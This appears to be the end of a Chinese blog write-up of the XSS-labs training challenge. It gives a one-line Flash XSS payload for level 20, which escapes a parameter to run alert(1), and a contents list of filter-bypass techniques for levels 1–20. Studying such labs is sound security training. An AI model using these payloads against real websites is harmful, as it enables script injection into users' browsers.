[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120131844756.png)

  好的吧，应该是换了个白色的flash，还是先贴个 答案：详细的等自己能静下心来再补。

Bash

arg01=id&arg02=\"))}catch(e){}if(!self.a)self.a=!alert(1)//%26width%26height

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120132209948.png)

* [XSS-labs通关挑战（xss challenge）](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "xss-labs通关挑战（xss-challenge）)
* [0x00 xss-labs](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-6nf2ra)
* [0x01 Level 1 无过滤机制](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-ym3W4i)
* [0x02 Leval 2 闭合标签](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-haayT3)
* [0x03 Leval 3 单引号闭合+htmlspecialchar()函数](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-ea7G4S)
* [0x04 Leval 4 双引号闭合+添加事件](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-rnSm7M)
* [0x05 Leval 5 javascript伪协议](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-ppTFwf)
* [0x06 Leval 6 大小写绕过](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-3KWHBY)
* [0x07 Leval 7 双写绕过](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-iFZckh)
* [0x08 Leval 8 编码绕过](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-6Hj6nj)
* [0x09 Leval 9 检测关键字](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-t2pszi)
* [0x10 Leval 10 隐藏信息](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-8awTif)
* [0x11 Leval 11 Referer](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-24hrQF)
* [0x12 Leval 12 User-agent](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-3FNHTk)
* [0x13 Leval 13 Cookie](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-nCWm44)
* [0x14 Leval 14 Exif](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-zWtPz5)
* [0x15 Leval ng-include](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-msx7Dz)
* [0x16Leval 16 空格实体转义](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-FMEHak)
* [0x17 Leval 17 参数拼接](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-Wbnc6T)
* [0x18 Leval 18 参数拼接](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-D5BXYm)
* [0x19 Leval 19 Flash xss](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-a7jN5y)
* [0x20 Leval 20 Flash xss](https://www.cnblogs.com/ruoli-s/p/14285233.html" \l "tid-hsHnr6)

__EOF__

[](https://images.cnblogs.com/cnblogs_com/ruoli-s/1908363/o_20122907113620201229151009.jpg)